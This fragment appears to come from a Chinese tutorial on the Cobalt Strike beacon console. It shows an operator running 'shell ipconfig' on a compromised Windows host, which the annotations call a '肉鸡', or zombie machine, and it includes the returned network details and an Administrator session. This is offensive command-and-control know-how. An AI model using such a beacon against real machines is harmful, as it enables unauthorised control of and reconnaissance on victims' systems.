 Execute the command using cmd.exe
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
1
执行命令
shell ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.0.0.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.0.254
2
输出肉鸡ip地址
[OUYANG-C6DC4378] Administrator */3436
last: 6s
beacon>